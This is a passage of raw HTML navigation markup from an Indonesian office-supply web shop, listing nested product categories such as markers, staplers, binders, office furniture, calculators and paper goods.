><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" 